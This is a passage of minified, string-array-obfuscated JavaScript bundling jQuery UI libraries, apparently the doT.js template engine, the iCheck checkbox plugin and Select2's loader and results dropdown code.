e,i,n=M(this)[_x25610[520]](),s=l;t[_x25610[2076]]||t[_x25610[2078]]||t[_x25610[2077]]||t[_x25610[500]]||n[_x25610[275]](_x25610[2840])||(e=r[_x25610[2982]]||_x25610[2983],(i=n[_x25610[204]](e))||(e=_x25610[925],i=n[_x25610[289]](0)[e]),i&&_x25610[22]!==i&&_x25610[2984]!==i&&(s=(n=(n=a[_x25610[15]]?M(a):o)[_x25610[159]](_x25610[830]+e+_x25610[2522]+i+_x25610[1210]))[_x25610[287]](this)),r[_x25610[287]]=s,!1!==I[_x25610[842]](n,r)&&t[_x25610[483]]());}var o=M(this),a=this[_x25610[264]]||_x25610[22],l=(r=r||{})[_x25610[287]]||0;return a&&!1!==r[_x25610[2985]]?c[_x25610[2987]](a,_x25610[2988])[_x25610[2986]](a+_x25610[2989],_x25610[2988],t):o[_x25610[2245]](_x25610[2988])[_x25610[2139]](_x25610[2988],t),this[_x25610[159]](_x25610[2990])[_x25610[479]](_x25610[494]),this;},c[_x25610[280]](function(){var t,e,i,n;M[_x25610[1255]]===d&&(M[_x25610[1255]]=function(){var t=M(_x25610[2991])[_x25610[571]](_x25610[340]),e=t[_x25610[1191]](),i=e[_x25610[1288]]()-e[_x25610[638]](99)[_x25610[1288]]();return t[_x25610[471]](),i;}),M[_x25610[140]][_x25610[2992]]===d&&(M[_x25610[140]][_x25610[2992]]=(i=M(_x25610[2993])[_x25610[571]](_x25610[340]),n=20===i[0][_x25610[1420]]||15===i[0][_x25610[1420]],i[_x25610[471]](),n)),M[_x25610[35]](I[_x25610[894]],{scrollbarWidth:M[_x25610[1255]](),fixed:M[_x25610[140]][_x25610[2992]],parent:M(_x25610[340])}),t=M(s)[_x25610[379]](),r[_x25610[725]](_x25610[2994]),e=M(s)[_x25610[379]](),r[_x25610[726]](_x25610[2994]),M(_x25610[2995]+(e-t)+_x25610[2996])[_x25610[571]](_x25610[851]);});}(window,document,jQuery),function(){'use strict';var l={version:_x25610[2997],templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:_x25610[2998],strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0,log:!0,encodeHTMLSource:function(t){var e={'&':_x25610[2999],'<':_x25610[3000],'>':_x25610[3001],'"':_x25610[3002],'\'':_x25610[3003],'/':_x25610[3004]},i=t?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(t){return t?t[_x25610[10]]()[_x25610[41]](i,function(t){return e[t]||t;}):_x25610[22];};}},c=function(){return this||(0,eval)(_x25610[3005]);}();_x25610[4]!=typeof module&&module[_x25610[1]]?module[_x25610[1]]=l:_x25610[17]==typeof define&&define[_x25610[887]]?define(function(){return l;}):c[_x25610[3006]]=l;var h={append:{start:_x25610[3007],end:_x25610[3008],startencode:_x25610[3009]},split:{start:_x25610[3010],end:_x25610[3011],startencode:_x25610[3012]}},u=/$^/;function d(t){return t[_x25610[41]](/\\('|\\)/g,_x25610[130])[_x25610[41]](/[\r\t\n]/g,_x25610[59]);}l[_x25610[1349]]=function(t,e,i){var n,s,r=(e=e||l[_x25610[3013]])[_x25610[562]]?h[_x25610[562]]:h[_x25610[57]],o=0,a=e[_x25610[3014]]||e[_x25610[3015]]?function n(s,t,r){return(_x25610[53]==typeof t?t:t[_x25610[10]]())[_x25610[41]](s[_x25610[3015]]||u,function(t,n,e,i){return 0===n[_x25610[9]](_x25610[3016])&&(n=n[_x25610[980]](4)),n in r||(_x25610[272]===e?(s[_x25610[3017]]&&i[_x25610[41]](s[_x25610[3017]],function(t,e,i){r[n]={arg:e,text:i};}),n in r||(r[n]=i)):new Function(_x25610[3018],_x25610[3019]+n+_x25610[3020]+i)(r)),_x25610[22];})[_x25610[41]](s[_x25610[3014]]||u,function(t,e){s[_x25610[3021]]&&(e=e[_x25610[41]](s[_x25610[3021]],function(t,e,i,n){if(r[i]&&r[i][_x25610[3022]]&&n){var s=(i+_x25610[272]+n)[_x25610[41]](/'|\\/g,_x25610[855]);return r[_x25610[3023]]=r[_x25610[3023]]||{},r[_x25610[3023]][s]=r[i][_x25610[255]][_x25610[41]](new RegExp(_x25610[3024]+r[i][_x25610[3022]]+_x25610[3025],_x25610[80]),_x25610[130]+n+_x25610[3026]),e+_x25610[3027]+s+_x25610[124];}}));var i=new Function(_x25610[3018],_x25610[735]+e)(r);return i?n(s,i,r):i;});}(e,t,i||{}):t,a=(_x25610[3028]+(e[_x25610[3029]]?a[_x25610[41]](/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g,_x25610[59])[_x25610[41]](/\r|\n|\t|\/\*[\s\S]*?\*\//g,_x25610[22]):a)[_x25610[41]](/'|\\/g,_x25610[120])[_x25610[41]](e[_x25610[3030]]||u,function(t,e){return r[_x25610[396]]+d(e)+r[_x25610[397]];})[_x25610[41]](e[_x25610[3031]]||u,function(t,e){return n=!0,r[_x25610[3032]]+d(e)+r[_x25610[397]];})[_x25610[41]](e[_x25610[3033]]||u,function(t,e,i){return e?i?_x25610[3034]+d(i)+_x25610[3035]:_x25610[3036]:i?_x25610[3037]+d(i)+_x25610[3035]:_x25610[3038];})[_x25610[41]](e[_x25610[3039]]||u,function(t,e,i,n){return e?(o+=1,s=n||_x25610[100]+o,e=d(e),_x25610[3040]+o+_x25610[88]+e+_x25610[3041]+o+_x25610[3042]+i+_x25610[126]+s+_x25610[3043]+o+_x25610[3044]+o+_x25610[3045]+s+_x25610[3046]+o+_x25610[3047]+i+_x25610[3044]+o+_x25610[830]+s+_x25610[3048]):_x25610[3049];})[_x25610[41]](e[_x25610[3050]]||u,function(t,e){return _x25610[3051]+d(e)+_x25610[3052];})+_x25610[3053])[_x25610[41]](/\n/g,_x25610[3054])[_x25610[41]](/\t/g,_x25610[3055])[_x25610[41]](/\r/g,_x25610[3056])[_x25610[41]](/(\s|;|\}|^|\{)out\+='';/g,_x25610[130])[_x25610[41]](/\+''/g,_x25610[22]);n&&(e[_x25610[3057]]||!c||c[_x25610[3058]]||(c[_x25610[3058]]=l[_x25610[3059]](e[_x25610[3060]])),a=_x25610[3061]+l[_x25610[3059]][_x25610[10]]()+_x25610[223]+(e[_x25610[3060]]||_x25610[22])+_x25610[3062]+a);try{return new Function(e[_x25610[3063]],a);}catch(t){throw _x25610[4]!=typeof console&&console[_x25610[908]](_x25610[3064]+a),t;}},(window[_x25610[3006]]=l)[_x25610[262]]=function(t,e){return l[_x25610[1349]](t,null,e);};}(),function(v){function y(t,e,i){var n=t[0],s=/er/[_x25610[118]](i)?_indeterminate:/bl/[_x25610[118]](i)?k:S,r=i==_update?{checked:n[S],disabled:n[k],indeterminate:_x25610[352]==t[_x25610[204]](_indeterminate)||_x25610[353]==t[_x25610[204]](_determinate)}:n[s];if(/^(ch|di|in)/[_x25610[118]](i)&&!r)_(t,s);else if(/^(un|en|de)/[_x25610[118]](i)&&r)w(t,s);else if(i==_update)for(var o in r)(r[o]?_:w)(t,o,!0);else e&&_x25610[677]!=i||(e||t[_callback](_x25610[3065]),r?n[_type]!==C&&w(t,s):_(t,s));}function _(t,e,i){var n,s,r=t[0],o=t[_x25610[827]](),a=e==S,l=e==_indeterminate,c=e==k,h=l?_determinate:a?m:_x25610[1298],u=p(t,h+f(r[_type])),d=p(t,e+f(r[_type]));!0!==r[e]&&(!i&&e==S&&r[_type]==C&&r[_x25610[182]]&&(n=t[_x25610[1007]](_x25610[536]),s=_x25610[3066]+r[_x25610[182]]+_x25610[1210],(s=n[_x25610[15]]?n[_x25610[158]](s):v(s))[_x25610[28]](function(){this!==r&&v(this)[_x25610[356]](x)&&w(v(this),e);})),l?(r[e]=!0,r[S]&&w(t,S,_x25610[3067])):(i||(r[e]=!0),a&&r[_indeterminate]&&w(t,_indeterminate,!1)),g(t,a,e,i)),r[k]&&p(t,_cursor,!0)&&o[_x25610[158]](_x25610[457]+T)[_x25610[382]](_cursor,_x25610[2360]),o[_add](d||p(t,e)||_x25610[22]),o[_x25610[204]](_x25610[3068])&&!l&&o[_x25610[204]](_x25610[3069]+(c?k:S),_x25610[352]),o[_remove](u||p(t,h)||_x25610[22]);}function w(t,e,i){var n=t[0],s=t[_x25610[827]](),r=e==S,o=e==_indeterminate,a=e==k,l=o?_determinate:r?m:_x25610[1298],c=p(t,l+f(n[_type])),h=p(t,e+f(n[_type]));!1!==n[e]&&(!o&&i&&_x25610[3067]!=i||(n[e]=!1),g(t,r,l,i)),!n[k]&&p(t,_cursor,!0)&&s[_x25610[158]](_x25610[457]+T)[_x25610[382]](_cursor,_x25610[2431]),s[_remove](h||p(t,e)||_x25610[22]),s[_x25610[204]](_x25610[3068])&&!o&&s[_x25610[204]](_x25610[3069]+(a?k:S),_x25610[353]),s[_add](c||p(t,l)||_x25610[22]);}function b(t,e){t[_x25610[356]](x)&&(t[_x25610[827]]()[_x25610[555]](t[_x25610[204]](_x25610[341],t[_x25610[356]](x)[_x25610[941]]||_x25610[22])),e&&t[_callback](e),t[_x25610[333]](_x25610[3070])[_x25610[2324]](),v(_label+_x25610[3071]+t[0][_x25610[114]]+_x25610[1210])[_x25610[290]](t[_x25610[1007]](_label))[_x25610[333]](_x25610[3070]));}function p(t,e,i){if(t[_x25610[356]](x))return t[_x25610[356]](x)[_x25610[955]][e+(i?_x25610[22]:_x25610[3072])];}function f(t){return t[_x25610[283]](0)[_x25610[5]]()+t[_x25610[6]](1);}function g(t,e,i,n){n||(e&&t[_callback](_x25610[3073]),t[_callback](_x25610[3074])[_callback](_x25610[3075]+f(i)));}var x=_x25610[3076],T=x+_x25610[3077],C=_x25610[414],S=_x25610[249],m=_x25610[3078]+S,k=_x25610[248];_determinate=_x25610[3079],_indeterminate=_x25610[1145]+_determinate,_update=_x25610[1124],_type=_x25610[16],_click=_x25610[494],_touch=_x25610[3080],_add=_x25610[725],_remove=_x25610[726],_callback=_x25610[479],_label=_x25610[3081],_cursor=_x25610[2928],_mobile=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i[_x25610[118]](navigator[_x25610[1679]]),v[_x25610[14]][x]=function(e,i){function t(t){t[_x25610[28]](function(){var t=v(this);s=t[_x25610[275]](n)?s[_x25610[290]](t):s[_x25610[290]](t[_x25610[158]](n));});}var n=_x25610[3082]+C+_x25610[1210],s=v();if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i[_x25610[118]](e))return e=e[_x25610[52]](),t(this),s[_x25610[28]](function(){var t=v(this);_x25610[1355]==e?b(t,_x25610[3083]):y(t,!0,e),v[_x25610[37]](i)&&i();});if(_x25610[0]!=typeof e&&e)return this;var h=v[_x25610[35]]({checkedClass:S,disabledClass:k,indeterminateClass:_indeterminate,labelHover:!0},e),r=h[_x25610[453]],u=h[_x25610[3084]]||_x25610[984],d=h[_x25610[3085]]||_x25610[518],p=h[_x25610[3086]]||_x25610[778],f=!!h[_x25610[3087]],g=h[_x25610[3088]]||_x25610[984],m=0|(_x25610[22]+h[_x25610[3089]])[_x25610[41]](_x25610[963],_x25610[22]);return _x25610[410]!=r&&r!=C||(n=_x25610[3090]+r+_x25610[1210]),m<-50&&(m=-50),t(this),s[_x25610[28]](function(){var n=v(this);b(n);var s=this,t=s[_x25610[114]],e={position:_x25610[616],top:i=-m+_x25610[963],left:i,display:_x25610[570],width:e=100+2*m+_x25610[963],height:e,margin:0,padding:0,background:_x25610[3091],border:0,opacity:0},i=_mobile?{position:_x25610[616],visibility:_x25610[181]}:m?e:{position:_x25610[616],opacity:0},r=_x25610[410]==s[_type]?h[_x25610[3092]]||_x25610[3093]:h[_x25610[3094]]||_x25610[100]+C,o=v(_label+_x25610[3071]+t+_x25610[1210])[_x25610[290]](n[_x25610[1007]](_label)),a=!!h[_x25610[3095]],l=x+_x25610[230]+Math[_x25610[42]]()[_x25610[10]](36)[_x25610[1016]](2,6),c=_x25610[2198]+r+_x25610[2521]+(a?_x25610[3096]+s[_type]+_x25610[2521]:_x25610[22]);a&&o[_x25610[28]](function(){c+=_x25610[3097],this[_x25610[114]]?c+=this[_x25610[114]]:(this[_x25610[114]]=l,c+=l),c+=_x25610[890];}),c=n[_x25610[1194]](c+_x25610[2402])[_callback](_x25610[3098])[_x25610[827]]()[_x25610[562]](h[_x25610[1464]]),e=v(_x25610[3099]+T+_x25610[2392])[_x25610[382]](e)[_x25610[571]](c),n[_x25610[356]](x,{o:h,s:n[_x25610[204]](_x25610[341])})[_x25610[382]](i),h[_x25610[3100]]&&c[_add](s[_x25610[152]]||_x25610[22]),h[_x25610[3101]]&&t&&c[_x25610[204]](_x25610[114],x+_x25610[230]+t),_x25610[868]==c[_x25610[382]](_x25610[867])&&c[_x25610[382]](_x25610[867],_x25610[263]),y(n,!0,_update),o[_x25610[15]]&&o[_x25610[450]](_click+_x25610[3102]+_touch,function(t){var e=t[_type],i=v(this);if(!s[k]){if(e==_click){if(v(t[_x25610[478]])[_x25610[275]](_x25610[522]))return;y(n,!1,!0);}else f&&(/ut|nd/[_x25610[118]](e)?(c[_remove](u),i[_remove](g)):(c[_add](u),i[_add](g)));if(!_mobile)return!1;t[_x25610[492]]();}}),n[_x25610[450]](_click+_x25610[3103],function(t){var e=t[_type];return t=t[_x25610[505]],e!=_click&&(_x25610[1183]==e&&32==t?(s[_type]==C&&s[S]||(s[S]?w:_)(n,S),!1):void(_x25610[1009]==e&&s[_type]==C?s[S]||_(n,S):/us|ur/[_x25610[118]](e)&&c[_x25610[520]==e?_remove:_add](d)));}),e[_x25610[450]](_click+_x25610[3104]+_touch,function(t){var e=t[_type],i=/wn|up/[_x25610[118]](e)?p:u;if(!s[k]){if(e==_click?y(n,!1,!0):(/wn|er|in/[_x25610[118]](e)?c[_add](i):c[_remove](i+_x25610[59]+p),o[_x25610[15]]&&f&&i==u&&o[/ut|nd/[_x25610[118]](e)?_remove:_add](g)),!_mobile)return!1;t[_x25610[492]]();}});});};}(window[_x25610[40]]||window[_x25610[2473]]),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[285]],t):t(_x25610[0]==typeof exports?require(_x25610[285]):jQuery);}(function(e){var t,i,n,s,d,r,p,f,m,g,o,a,v,y,_,l,c=(e&&e[_x25610[14]]&&e[_x25610[14]][_x25610[3105]]&&e[_x25610[14]][_x25610[3105]][_x25610[887]]&&(t=e[_x25610[14]][_x25610[3105]][_x25610[887]]),t&&t[_x25610[3106]]||(t?n=t:t={},p={},f={},m={},g={},o=Object[_x25610[21]][_x25610[11]],a=[][_x25610[6]],v=/\.js$/,y=function(t,e){var i,n,s=T(t),r=s[0];return t=s[1],r&&(i=x(r=u(r,e))),r?t=i&&i[_x25610[2371]]?i[_x25610[2371]](t,(n=e,function(t){return u(t,n);})):u(t,e):(r=(s=T(t=u(t,e)))[0],t=s[1],r&&(i=x(r))),{f:r?r+_x25610[2778]+t:t,n:t,pr:r,p:i};},_={require:function(t){return b(t);},exports:function(t){var e=p[t];return void 0!==e?e:p[t]={};},module:function(t){return{id:t,uri:_x25610[22],exports:p[t],config:(e=t,function(){return m&&m[_x25610[1954]]&&m[_x25610[1954]][e]||{};})};var e;}},l=function(t,e,i,n){var s,r,o,a,l,c,h=[],u=typeof i;if(n=n||t,_x25610[4]==u||_x25610[17]==u){for(e=!e[_x25610[15]]&&i[_x25610[15]]?[_x25610[3107],_x25610[1],_x25610[3108]]:e,l=0;l<e[_x25610[15]];l+=1)if(_x25610[3107]===(r=(a=y(e[l],n))[_x25610[957]]))h[l]=_[_x25610[3107]](t);else if(_x25610[1]===r)h[l]=_[_x25610[1]](t),c=!0;else if(_x25610[3108]===r)s=h[l]=_[_x25610[3108]](t);else if(w(p,r)||w(f,r)||w(g,r))h[l]=x(r);else{if(!a[_x25610[953]])throw new Error(t+_x25610[3109]+r);a[_x25610[953]][_x25610[298]](a[_x25610[946]],b(n,!0),function(e){return function(t){p[e]=t;};}(r),{}),h[l]=p[r];}o=i?i[_x25610[31]](p[t],h):void 0,t&&(s&&s[_x25610[1]]!==d&&s[_x25610[1]]!==p[t]?p[t]=s[_x25610[1]]:o===d&&c||(p[t]=o));}else t&&(p[t]=i);},i=n=r=function(t,e,i,n,s){if(_x25610[53]==typeof t)return _[t]?_[t](e):x(y(t,e)[_x25610[957]]);if(!t[_x25610[34]]){if((m=t)[_x25610[3110]]&&r(m[_x25610[3110]],m[_x25610[854]]),!e)return;e[_x25610[34]]?(t=e,e=i,i=null):t=d;}return e=e||function(){},_x25610[17]==typeof i&&(i=n,n=s),n?l(d,t,e,i):setTimeout(function(){l(d,t,e,i);},4),r;},r[_x25610[1954]]=function(t){return r(t);},i[_x25610[3111]]=p,(s=function(t,e,i){e[_x25610[34]]||(i=e,e=[]),w(p,t)||w(f,t)||(f[t]=[t,e,i]);})[_x25610[887]]={jQuery:!0},t[_x25610[3106]]=i,t[_x25610[3107]]=n,t[_x25610[3015]]=s),t[_x25610[3015]](_x25610[3112],function(){}),t[_x25610[3015]](_x25610[285],[],function(){var t=e||$;return null==t&&console&&console[_x25610[206]]&&console[_x25610[206]](_x25610[3113]),t;}),t[_x25610[3015]](_x25610[3114],[_x25610[285]],function(r){function c(t){var e=t[_x25610[21]],i=[];for(var n in e)_x25610[17]==typeof e[n]&&_x25610[25]!==n&&i[_x25610[8]](n);return i;}function t(){this[_x25610[3115]]={};}var e={Extend:function(t,e){function i(){this[_x25610[25]]=t;}var n={}[_x25610[11]];for(var s in e)n[_x25610[23]](e,s)&&(t[s]=e[s]);return i[_x25610[21]]=e[_x25610[21]],t[_x25610[21]]=new i(),t[_x25610[3116]]=e[_x25610[21]],t;},Decorate:function(n,s){function r(){var t=Array[_x25610[21]][_x25610[202]],e=s[_x25610[21]][_x25610[25]][_x25610[15]],i=n[_x25610[21]][_x25610[25]];0<e&&(t[_x25610[23]](arguments,n[_x25610[21]][_x25610[25]]),i=s[_x25610[21]][_x25610[25]]),i[_x25610[31]](this,arguments);}var t=c(s),e=c(n);s[_x25610[3117]]=n[_x25610[3117]],r[_x25610[21]]=new function(){this[_x25610[25]]=r;}();for(var i=0;i<e[_x25610[15]];i++){var o=e[i];r[_x25610[21]][o]=n[_x25610[21]][o];}for(var a=0;a<t[_x25610[15]];a++){var l=t[a];r[_x25610[21]][l]=function(t){var e=function(){};t in r[_x25610[21]]&&(e=r[_x25610[21]][t]);var i=s[_x25610[21]][t];return function(){return Array[_x25610[21]][_x25610[202]][_x25610[23]](arguments,e),i[_x25610[31]](this,arguments);};}(l);}return r;}};return t[_x25610[21]][_x25610[450]]=function(t,e){this[_x25610[3115]]=this[_x25610[3115]]||{},t in this[_x25610[3115]]?this[_x25610[3115]][t][_x25610[8]](e):this[_x25610[3115]][t]=[e];},t[_x25610[21]][_x25610[479]]=function(t){var e=Array[_x25610[21]][_x25610[6]];this[_x25610[3115]]=this[_x25610[3115]]||{},t in this[_x25610[3115]]&&this[_x25610[3118]](this[_x25610[3115]][t],e[_x25610[23]](arguments,1)),_x25610[85]in this[_x25610[3115]]&&this[_x25610[3118]](this[_x25610[3115]][_x25610[85]],arguments);},t[_x25610[21]][_x25610[3118]]=function(t,e){for(var i=0,n=t[_x25610[15]];i<n;i++)t[i][_x25610[31]](this,e);},e[_x25610[3119]]=t,e[_x25610[3120]]=function(t){for(var e=_x25610[22],i=0;i<t;i++)e+=Math[_x25610[2169]](36*Math[_x25610[42]]())[_x25610[10]](36);return e;},e[_x25610[2139]]=function(t,e){return function(){t[_x25610[31]](e,arguments);};},e[_x25610[3121]]=function(t){for(var e in t){var i=e[_x25610[57]](_x25610[230]),n=t;if(1!==i[_x25610[15]]){for(var s=0;s<i[_x25610[15]];s++){var r=i[s];(r=r[_x25610[980]](0,1)[_x25610[52]]()+r[_x25610[980]](1))in n||(n[r]={}),s==i[_x25610[15]]-1&&(n[r]=t[e]),n=n[r];}delete t[e];}}return t;},e[_x25610[3122]]=function(t,e){var i=r(e),n=e[_x25610[341]][_x25610[673]],s=e[_x25610[341]][_x25610[674]];return(n!==s||_x25610[181]!==s&&_x25610[829]!==s)&&(_x25610[883]===n||_x25610[883]===s||i[_x25610[2150]]()<e[_x25610[703]]||i[_x25610[1288]]()<e[_x25610[2873]]);},e[_x25610[3123]]=function(t){var e={'\\':_x25610[3124],'&':_x25610[1028],'<':_x25610[1029],'>':_x25610[1030],'"':_x25610[1031],'\'':_x25610[3003],'/':_x25610[3004]};return _x25610[53]!=typeof t?t:String(t)[_x25610[41]](/[&<>"'\/\\]/g,function(t){return e[t];});},e[_x25610[3125]]=function(t,e){var i;_x25610[3126]===r[_x25610[14]][_x25610[285]][_x25610[1016]](0,3)&&(i=r(),r[_x25610[30]](e,function(t){i=i[_x25610[290]](t);}),e=i),t[_x25610[562]](e);},e;}),t[_x25610[3015]](_x25610[3127],[_x25610[285],_x25610[3128]],function(d,t){function n(t,e,i){this[_x25610[1153]]=t,this[_x25610[356]]=i,this[_x25610[564]]=e,n[_x25610[3116]][_x25610[25]][_x25610[23]](this);}return t[_x25610[3129]](n,t[_x25610[3119]]),n[_x25610[21]][_x25610[1442]]=function(){var t=d(_x25610[3130]);return this[_x25610[564]][_x25610[289]](_x25610[3131])&&t[_x25610[204]](_x25610[3132],_x25610[352]),this[_x25610[3133]]=t;},n[_x25610[21]][_x25610[1378]]=function(){this[_x25610[3133]][_x25610[253]]();},n[_x25610[21]][_x25610[3134]]=function(t){var e=this[_x25610[564]][_x25610[289]](_x25610[3123]);this[_x25610[1378]](),this[_x25610[2825]]();var i=d(_x25610[3135]),n=this[_x25610[564]][_x25610[289]](_x25610[3136])[_x25610[289]](t[_x25610[1125]]);i[_x25610[562]](e(n(t[_x25610[3137]]))),this[_x25610[3133]][_x25610[562]](i);},n[_x25610[21]][_x25610[562]]=function(t){this[_x25610[2825]]();var e=[];if(null!=t[_x25610[3138]]&&0!==t[_x25610[3138]][_x25610[15]]){t[_x25610[3138]]=this[_x25610[33]](t[_x25610[3138]]);for(var i=0;i<t[_x25610[3138]][_x25610[15]];i++){var n=t[_x25610[3138]][i],s=this[_x25610[250]](n);e[_x25610[8]](s);}this[_x25610[3133]][_x25610[562]](e);}else 0===this[_x25610[3133]][_x25610[1191]]()[_x25610[15]]&&this[_x25610[479]](_x25610[3139],{message:_x25610[3140]});},n[_x25610[21]][_x25610[867]]=function(t,e){e[_x25610[158]](_x25610[3141])[_x25610[562]](t);},n[_x25610[21]][_x25610[33]]=function(t){return this[_x25610[564]][_x25610[289]](_x25610[3142])(t);},n[_x25610[21]][_x25610[3143]]=function(){var s=this;this[_x25610[356]][_x25610[2363]](function(t){var n=d[_x25610[30]](t,function(t){return t[_x25610[114]][_x25610[10]]();}),e=s[_x25610[3133]][_x25610[158]](_x25610[3144]);e[_x25610[28]](function(){var t=d(this),e=d[_x25610[356]](this,_x25610[356]),i=_x25610[22]+e[_x25610[114]];null!=e[_x25610[1389]]&&e[_x25610[1389]][_x25610[251]]||null==e[_x25610[1389]]&&-1<d[_x25610[278]](i,n)?t[_x25610[204]](_x25610[3145],_x25610[352]):t[_x25610[204]](_x25610[3145],_x25610[353]);});var i=e[_x25610[159]](_x25610[3146]);0<i[_x25610[15]]?i[_x25610[257]]()[_x25610[479]](_x25610[732]):e[_x25610[257]]()[_x25610[479]](_x25610[732]);});},n[_x25610[21]][_x25610[2897]]=function(t){this[_x25610[2825]]();var e={disabled:!0,loading:!0,text:this[_x25610[564]][_x25610[289]](_x25610[3136])[_x25610[289]](_x25610[3147])(t)},i=this[_x25610[250]](e);i[_x25610[152]]+=_x25610[3148],this[_x25610[3133]][_x25610[566]](i);},n[_x25610[21]][_x25610[2825]]=function(){this[_x25610[3133]][_x25610[158]](_x25610[3149])[_x25610[471]]();},n[_x25610[21]][_x25610[250]]=function(t){var e=document[_x25610[133]](_x25610[1066]);e[_x25610[152]]=_x25610[3150];var i={role:_x25610[3151],'aria-selected':_x25610[353]};for(var n in(t[_x25610[248]]&&(delete i[_x25610[3145]],i[_x25610[3152]]=_x25610[352]),null==t[_x25610[114]]&&delete i[_x25610[3145]],null!=t[_x25610[3153]]&&(e[_x25610[114]]=t[_x25610[3153]]),t[_x25610[1345]]&&(e[_x25610[1345]]=t[_x25610[1345]]),t[_x25610[1191]]&&(i[_x25610[3068]]=_x25610[914],i[_x25610[3154]]=t[_x25610[255]],delete i[_x25610[3145]]),i)){var s=i[n];e[_x25610[121]](n,s);}if(t[_x25610[1191]]){var r=d(e),o=document[_x25610[133]](_x25610[3155]);o[_x25610[152]]=_x25610[3156],d(o),this[_x25610[1349]](t,o);for(var a=[],l=0;l<t[_x25610[1191]][_x25610[15]];l++){var c=t[_x25610[1191]][l],h=this[_x25610[250]](c);a[_x25610[8]](h);}var u=d(_x25610[3157],{class:_x25610[3158]});u[_x25610[562]](a),r[_x25610[562]](o),r[_x25610[562]](u);}else this[_x25610[1349]](t,e);return d[_x25610[356]](e,_x25610[356],t),e;},n[_x25610[21]][_x25610[2139]]=function(e){var l=this,t=e[_x25610[114]]+_x25610[3159];this[_x25610[3133]][_x25610[204]](_x25610[114],t),e[_x25610[450]](_x25610[3160],function(t){l[_x25610[1378]](),l[_x25610[562]](t[_x25610[356]]),e[_x25610[2833]]()&&l[_x25610[3143]]();}),e[_x25610[450]](_x25610[3161],function(t){l[_x25610[562]](t[_x25610[356]]),e[_x25610[2833]]()&&l[_x25610[3143]]();}),e[_x25610[450]](_x25610[3162],function(t){l[_x25610[2897]](t);}),e[_x25610[450]](_x25610[265],function(){e[_x25610[2833]]()&&l[_x25610[3143]]();}),e[_x25610[450]](_x25610[3163],function(){e[_x25610[2833]]()&&l[_x25610[3143]]();}),e[_x25610[450]](_x25610[842],function(){l[_x25610[3133]][_x25610[204]](_x25610[1221],_x25610[352]),l[_x25610[3133]][_x25610[204]](_x25610[2197],_x25610[353]),l[_x25610[3143]](),l[_x25610[3164]]();}),e[_x25610[450]](_x25610[575],function(){l[_x25610[3133]][_x25610[204]](_x25610[1221],_x25610[353]),l[_x25610[3133]][_x25610[204]](_x25610[2197],_x25610[352]),l[_x25610[3133]][_x25610[704]](_x25610[3165]);}),e[_x25610[450]](_x25610[3166],function(){var t=l[_x25610[3167]]();0!==t[_x25610[15]]&&t[_x25610[479]](_x25610[3168]);}),e[_x25610[450]](_x25610[3169],function(){var t,e=l[_x25610[3167]]();0!==e[_x25610[15]]&&(t=e[_x25610[356]](_x25610[356]),_x25610[352]==e[_x25610[204]](_x25610[3145])?l[_x25610[479]](_x25610[575]):l[_x25610[479]](_x25610[265],{data:t}));}),e[_x25610[450]](_x25610[3170],function(){var t,e,i,n,s,r=l[_x25610[3167]](),o=l[_x25610[3133]][_x25610[158]](_x25610[3171]),a=o[_x25610[287]](r);0!==a&&(t=a-1,0===r[_x25610[15]]&&(t=0),(e=o[_x25610[32]](t))[_x25610[479]](_x25610[732]),i=l[_x25610[3133]][_x25610[866]]()[_x25610[146]],n=e[_x25610[866]]()[_x25610[146]],s=l[_x25610[3133]][_x25610[514]]()+(n-i),0===t?l[_x25610[3133]][_x25610[514]](0):n-i<0&&l[_x25610[3133]][_x25610[514]](s));}),e[_x25610[450]](_x25610[3172],function(){var t,e,i,n,s=l[_x25610[3167]](),r=l[_x25610[3133]][_x25610[158]](_x25610[3171]),o=r[_x25610[287]](s)+1;o>=r[_x25610[15]]||((t=r[_x25610[32]](o))[_x25610[479]](_x25610[732]),e=l[_x25610[3133]][_x25610[866]]()[_x25610[146]]+l[_x25610[3133]][_x25610[1060]](!1),i=t[_x25610[866]]()[_x25610[146]]+t[_x25610[1060]](!1),n=l[_x25610[3133]][_x25610[514]]()+i-e,0===o?l[_x25610[3133]][_x25610[514]](0):e<i&&l[_x25610[3133]][_x25610[514]](n));}),e[_x25610[450]](_x25610[3173],function(t){t[_x25610[1389]][_x25610[725]](_x25610[3174]);}),e[_x25610[450]](_x25610[3139],function(t){l[_x25610[3134]](t);}),d[_x25610[14]][_x25610[2869]]&&this[_x25610[3133]][_x25610[450]](_x25610[2869],function(t){var e=l[_x25610[3133]][_x25610[514]](),i=l[_x25610[3133]][_x25610[289]](0)[_x25610[703]]-l[_x25610[3133]][_x25610[514]]()+t[_x25610[3175]],n=0<t[_x25610[3175]]&&e-t[_x25610[3175]]<=0,s=t[_x25610[3175]]<0&&i<=l[_x25610[3133]][_x25610[638]]();n?(l[_x25610[3133]][_x25610[514]](0),t[_x25610[483]](),t[_x25610[492]]()):s&&(l[_x25610[3133]][_x25610[514]](l[_x25610[3133]][_x25610[289]](0)[_x25610[703]]-l[_x25610[3133]][_x25610[638]]()),t[_x25610[483]](),t[_x25610[492]]());}),this[_x25610[3133]][_x25610[450]](_x25610[3168],_x25610[3144],function(t){var e=d(this),i=e[_x25610[356]](_x25610[356]);return _x25610[352]===e[_x25610[204]](_x25610[3145])?void(l[_x25610[564]][_x25610[289]](_x25610[3131])?l[_x25610[479]](_x25610[3163],{originalEvent:t,data:i}):l[_x25610[479]](_x25610[575])):void 